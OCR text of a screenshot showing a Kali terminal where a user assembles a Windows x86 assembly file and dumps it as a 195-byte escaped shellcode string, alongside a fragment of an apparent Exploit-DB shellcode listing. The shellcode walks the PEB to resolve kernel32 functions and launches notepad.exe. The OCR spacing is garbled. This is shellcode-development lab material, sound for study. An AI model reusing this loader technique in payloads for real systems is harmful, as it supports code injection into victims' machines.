 attrack-kali [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Windows/x86 - Null... kk@bogon: ~ 06:01 下午 42%
kk@bogon: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
kk@bogon:~$ nasm -f win32 hello.asm -o hello.o
kk@bogon:~$ for i in $(objdump -D hello.o | grep "^" | cut -f2);do echo -n '\x' $i;done;echo
\x hello.o：\x 文件格式\x pe-i386\x Disassembly\x of\x section\x .text:\x 00000000\x <.text>:\x 89\
x e5\x 83\x ec\x 20\x 31\x db\x 64\x 8b\x 5b\x 30\x 8b\x 5b\x 0c\x 8b\x 5b\x 1c\x 8b\x 1b\x 8b\x 1b
\x 8b\x 43\x 08\x 89\x 45\x fc\x 8b\x 58\x 3c\x 01\x c3\x 8b\x 5b\x 78\x 01\x c3\x 8b\x 7b\x 20\x 0
1\x c7\x 89\x 7d\x f8\x 8b\x 4b\x 24\x 01\x c1\x 89\x 4d\x f4\x 8b\x 53\x 1c\x 01\x c2\x 89\x 55\x
f0\x 8b\x 53\x 14\x 89\x 55\x ec\x eb\x 32\x 31\x c0\x 8b\x 55\x ec\x 8b\x 7d\x f8\x 8b\x 75\x 18\x
31\x c9\x fc\x 8b\x 3c\x 87\x 03\x 7d\x fc\x 66\x 83\x c1\x 08\x f3\x a6\x 74\x 05\x 40\x 39\x d0\
x 72\x e4\x 8b\x 4d\x f4\x 8b\x 55\x f0\x 66\x 8b\x 04\x 41\x 8b\x 04\x 82\x 03\x 45\x fc\x c3\x ba
\x 78\x 78\x 65\x 63\x c1\x ea\x 08\x 52\x 68\x 57\x 69\x 6e\x 45\x 89\x 65\x 18\x e8\x b8\x ff\x f
f\x ff\x 31\x c9\x 51\x 68\x 65\x 78\x 65\x 20\x 68\x 70\x 61\x 64\x 2e\x 68\x 6e\x 6f\x 74\x 65\x
89\x e3\x 41\x 51\x 53\x ff\x d0\x 31\x c9\x b9\x 01\x 65\x 73\x 73\x c1\x e9\x 08\x 51\x 68\x 50\x
72\x 6f\x 63\x 68\x 45\x 78\x 69\x 74\x 89\x 65\x 18\x e8\x 82\x ff\x ff\x ff\x 31\x d2\x 52\x ff\
x d0
kk@bogon:~$
kk@bogon:~$
kk@bogon:~$
kk@bogon:~$
kk@bogon:~$
kk@bogon:~$
kk@bogon:~$
kk@bogon:~$
kk@bogon:~$
kk@bogon:~$
kk@bogon:~$
kk@bogon:~$
kk@bogon:~$
Shellcode (195 bytes)
Size: Autho r: Type: Platfo rm: Publis hed:
EDB VERIFIED: SHELLCODE: / {}
Right Ctrl